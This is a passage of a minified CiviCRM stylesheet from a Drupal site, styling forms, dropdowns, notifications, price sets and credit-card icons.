#FFF;}.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:normal;}.crm-container .disabled,.crm-container .disabled td,.crm-container .cancelled,.crm-container .cancelled td,.crm-container li.disabled a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor em{color:#999999 !important;}#crm-container tr.crm-job{text-decoration:none !important;}.crm-container table.selector td{border-right:1px dotted #DDDDDD;}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed;}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60;}.crm-container table.crm-info-panel td.label{width:150px;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60;}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e;}.crm-container a.crm-icon-picker-button{min-width:10em;text-align:inherit;color:#3e3e3e;}.crm-container a.crm-icon-picker-button .ui-button-text{color:#9f9f9f;}.crm-container a.crm-icon-picker-button.ui-button-text-only .ui-button-text{padding:.4em .2em;}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#F0F0E8;color:#52534D;}#crm-container .crm-tasks table{margin:0;}.crm-container .crm-results-block{position:relative;}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-contact-deceased,.crm-container .status-warning{color:#E43D2B !important;}.crm-container .crm-button,.crm-container a.button,.crm-container a.button:link,.crm-container input.crm-form-submit,.crm-container input[type=button]{border-radius:3px;}.crm-container div.status,div.m ul#civicrm-menu,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{border-radius:4px;}.ac_results{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left;}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px;}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important;}.ac_results li a{display:block;}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#DFDFDF;text-decoration:none;}.ac_results li strong{color:#FFF;font-weight:normal;}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-FFFFFF.png);}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-3E3E3E.png);}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#F5F6F1;color:#666;}.crm-container .ac_results li:hover strong{color:#000;}.crm-container .ui-autocomplete-loading{background:white url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat right center;}.crm-container div.select2-container{min-width:6em;font-size:11px;}.crm-container .select2-container-multi .select2-choices:before{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px;}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px;}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat center center;}.crm-container .select2-container-multi .select2-choices{min-height:25px;}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px;}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;}.crm-container .select2-search-choice-close{top:2px;}.crm-container .select2-container .select2-choice abbr{top:6px;}.crm-container .select2-container .select2-choice > .select2-chosen{font-size:1.1em;}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px;}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px;}.select2-drop .crm-entityref-links{border-top:1px solid #d3d3d3;margin-top:9px;}.select2-drop .crm-entityref-filters{margin-top:4px;}.select2-drop .crm-entityref-filters select,.select2-drop .crm-entityref-filters input{border-radius:3px;border:1px solid #f2f2f2;background-color:#f6f6f6;color:#494949;font-size:11px;max-width:60%;}.select2-drop .crm-entityref-filters select:hover,.select2-drop .crm-entityref-filters select:focus,.select2-drop .crm-entityref-filters select.active,.select2-drop .crm-entityref-filters input{border:1px solid #808080;}.select2-drop .crm-entityref-filter-value{margin-left:1em;}.select2-drop .crm-entityref-filters input{padding-left:.5em;background-color:#fefefe;}.crm-container .select2-results{font-size:12px;padding:0;text-align:left;}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row-description p{padding:0;margin:0;}.crm-container .select2-results .crm-select2-row .crm-select2-row-label{font-size:1.1em;}.crm-container .select2-results .crm-select2-row-description p{font-size:0.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:normal;}.crm-container .select2-results .select2-highlighted > .select2-result-label .crm-select2-row-description p{color:#f0f0f0;}.select2-container .crm-select2-row-description{display:none;}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left;}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0;}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px;}.crm-container .select2-results li{margin:0;padding:0;}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786C2;}.crm-container .select2-container[class*=" fa-"]:before{display:none;}.crm-container .select2-results .select2-result.select2-disabled > .select2-result-label{opacity:.6;cursor:default;}.select2-search input{box-sizing:border-box;}span.crm-select-item-color{display:inline-block;width:.8em;height:.7em;border-radius:2px;border:1px solid grey;}.crm-container .ui-progressbar-value{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/packages/jquery/css/images/pbar-ani.gif);}.crm-container.ui-dialog{box-shadow:0 0 10px rgba(0,0,0,0.6);}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0;}.crm-container .ui-dialog-titlebar.ui-widget-header{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/crm-button-bg.gif) repeat-x scroll left center #70716B;color:#F5F6F1;}.crm-container .ui-dialog-title{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/item_sprites.png) no-repeat scroll -79px -47px;margin-left:-5px;padding-left:25px;}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;color:inherit;}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;color:#555;}#tagtree ul{list-style:none;margin:0px;padding:0px;}.crm-container .crm-row-ok{background-color:#EFFFE7;border-bottom:1px solid #ccc;}.crm-container .crm-row-error{background-color:#FFECEC;border-bottom:1px solid #ccc;}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#FFFFCC;}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2;}#crm-container .crm-socialnetwork{margin-top:1em;}#crm-container .crm-fb-tweet-buttons{width:93%;}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-3E3E3E.gif);}.crm-container span.batch-valid{background-position:-322px -143px;}.crm-container span.batch-invalid{background-position:-258px -143px;}.crm-container #Entry ul#errorList{display:none;}.crm-container table.batch-totals{border:1px solid #7A7A60 !important;margin-top:10px !important;}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7A7A60;background-color:#FFFFFF;margin:10px 3px 10px !important;}.crm-container .crm-batch-entry-table{border-right:2px solid #7A7A60 !important;}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row;}.crm-container .crm-grid-header{white-space:nowrap;}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #EFEFEF;padding:2px;vertical-align:top;}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999;}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,0.6);min-height:1.4em;position:relative;padding:.4em 1.5em .3em .4em;}.crm-container .replace-plain p{padding:.2em 0;margin:0;}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,0.15);background:rgba(255,255,255,0.8);}.crm-container .replace-plain:before{content:"\f040";position:absolute;top:.4em;right:.5em;opacity:.5;}.crm-container .crm-editable-enabled{padding-left:2px;border:2px dashed transparent;}.crm-container .crm-editable-textarea-enabled{white-space:normal;}.crm-container .crm-editable-enabled:hover{border:2px dashed #d1d1d1;cursor:pointer;}.crm-container .crm-editable-enabled.crm-editable-editing:hover{border:2px dashed transparent;cursor:auto;}.crm-container span.crm-editable-textarea-enabled{width:96%;}.crm-container span.crm-editable-enabled{display:inline-block !important;}.crm-container .crm-editable-enabled .crm-i{opacity:.5;}.crm-container .replace-plain a:active:before,.crm-container .replace-plain:focus:before,.crm-container .replace-plain:hover:before,.crm-container .crm-editable-enabled:hover .crm-i{opacity:1;}.crm-container .crm-editable-saving{background:#FFFFCC!important;opacity:0.8;}.crm-container h2.crm-editable-enabled input{min-height:1.4em;}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em;}.crm-editable-form{margin:0 !important;padding:0 !important;width:auto !important;position:relative;overflow:visible;}.crm-editable-form input,.crm-editable-form textarea{margin-bottom:0;padding-bottom:0;}.crm-editable-form button{position:absolute;bottom:-22px;left:0;text-align:center;height:23px;width:32px;z-index:1;}.crm-editable-form button[type=cancel]{left:32px;}.crm-container .field-action{word-wrap:normal;}.crm-container .field-action span.btn-slide{padding-left:0;padding-right:11px;}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px;}#crm-container .crm-group-child td.crm-group-name.level_2{padding-left:40px;text-indent:-20px;}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px;}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0;}#crm-container div.crm-row-parent-name{padding:3px 0 0 .5em;opacity:0.75;}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px;}.crm-container span.collapsed,.crm-container a.collapsed,.crm-container .crm-expand-row{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}.crm-container span.expanded,.crm-container a.expanded{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999;}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;border-radius:8px;max-height:600px;overflow:auto;}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:bold;color:#fff;}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px;}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0;}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,0.8);box-shadow:0 0 6px #000;}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#CCD0FF;text-decoration:underline;}.crm-container div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#B2B8FF;}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2F2F2F;text-decoration:none;}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer;}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:bold;text-shadow:0 1px 1px #fff;padding:2px;color:#FDFDFD;}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab;}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px;}.crm-container div.ui-notify-message table{margin:10px 0;}.crm-container div.ui-notify-message td{background:rgba(255,255,255,0.1);border:1px solid #111;font-size:11px;color:#fff;}.crm-container div.ui-notify-message th{background:rgba(200,200,200,0.2);border:1px solid #111;color:#eee;font-size:11px;}.crm-container div.ui-notify-message table a.action-item{margin-right:5px;}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:0.5em 0 1em;padding:0 0 0 0.5em;}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px;}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0;}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0;}.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0;}.crm-container div.ui-notify-message.none div.icon{display:none;}span.crm-status-icon{display:inline-block;}#crm-container.crm-public input[type="text"],#crm-container.crm-public input[type="password"],#crm-container.crm-public input[type="email"],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%;}#crm-container.crm-public .label,#crm-container.crm-public .price-field-amount{padding-top:6px;font-size:15px;}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px;}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px;}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px;}.crm-public .select2-container .select2-choice .select2-arrow{width:20px;}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px;}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px;}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px;}.crm-public .crm-profile-view .content{padding-top:6px;}#crm-container.crm-public .calc-value,#crm-container.crm-public .content{padding-top:6px;font-size:15px;}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0;}#crm-container.crm-public #crm-submit-buttons{margin-top:30px;}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%;}#crm-container.crm-public #premiums-listings .premium{margin:5px 0;}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #ffffff;background-color:#f0f0f0;cursor:pointer;}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#ffffff;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image{float:left;width:200px;padding:10px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:bold;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:0.5;}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:#ff0000;text-align:center;font-weight:bold;margin-bottom:.5em;}#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px;}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer;}#crm-container.crm-public .price-set-row .crm-price-amount-amount{min-width:2em;color:#333333;}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444444;font-weight:bold;}#crm-container.crm-public .price-set-row .highlight label{color:#000000;font-weight:bold;}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222222;}#crm-container.crm-public .price-set-option-content > tt{display:none;}#crm-container .sold-out-option,#crm-container .price-set-row span.sold-out-option .crm-price-amount-label,#crm-container .price-set-row span.sold-out-option .crm-price-amount-amount{font-style:italic !important;font-weight:normal !important;font-size:15px;color:#666 !important;}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);border-radius:3px;border:1px solid #FFFFFF;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0;}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff;}.crm-container .strikethrough{text-decoration:line-through;}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red;}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666;}.crm-container .blockUI.blockOverlay{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-overlay.gif) center center no-repeat white !important;}.crm-container table.mergecontact thead th{width:30%;}.crm-container .crm-ui-datetime.ng-dirty input.incomplete{border:1px solid red;}.crm-container .crm-grip{cursor:move;}.crm-tag-item{display:inline-block;padding:1px 5px;border-radius:3px;border:1px solid grey;}
